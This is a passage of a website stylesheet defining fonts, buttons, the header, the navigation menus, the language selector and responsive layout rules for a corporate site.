	font-family: -apple-system, 'Helvetica Neue', 'Helvetica', 'Arial', 'PingFang SC', 'Hiragino Sans GB', 'STHeiti', 'Microsoft YaHei', 'Microsoft JhengHei', SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6f7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf::before,
.cf::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.cf::after {
	clear: both;
}

.cf {
	zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989e;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6f7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify;
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383c;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56b1;
	transition: color 0.3s ease-out;
}

a.link.more::after,
a.linker.more::after {
	content: '';
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../img/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover::after,
a.link.more:hover::after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer::before {
	content: '';
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background 0.3s, color 0.3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #e41f2b;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #f24651;
	border-color: #f24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383c;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #fff !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: 0.2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb::after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../images/common/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all 0.5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383c;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(0.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon::before,
.menu-icon::after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon::after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon::before,
.nav-item:hover .menu-icon::after {
	background: #e31d2a;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform 0.5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon::before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icon.star.on {
	background-image: url(../img/star_on.png);
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/gift.png) center no-repeat;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/photoicon.gif) center no-repeat;
}

.icon-gift.white {
	background-image: url(../img/gift-white.png);
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
	background-image: url(../img/icon-universal-sidelist-off.png);
}

.icon-header.sidelist-on,
.on .icon-header.sidelist {
	background-image: url(../img/icon-universal-sidelist-on.png);
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top 0.3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height 0.3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icon-compatibility.png) 0 0 no-repeat;
}

.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../img/headmenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform 0.3s ease-in-out;
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../img/logo.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all 0.8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color 0.2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct::after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item::after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover::after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split::before {
	content: '';
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a;
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color 0.2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none;
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media (max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../img/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../img/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, 0.99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, 0.94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
	background-color: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, 0.6);
}

.menu-boxs.show {
	display: block;
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, 0.9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act::before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none;
}

#nav-main .topbar-nav .nav-inner::after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active::after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top 0.15s cubic-bezier(0.4, 0, 0.2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../img/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title::after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #e41e2b;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../img/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../img/lang-on.png);
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active::after,
.lang-list .lang-item:hover::after {
	content: '';
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media (max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media (max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media (max-width:1270px) {
	#header .navigation {
		display: none;
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none;
}

@media (max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../img/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none;
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, 0.99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none;
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
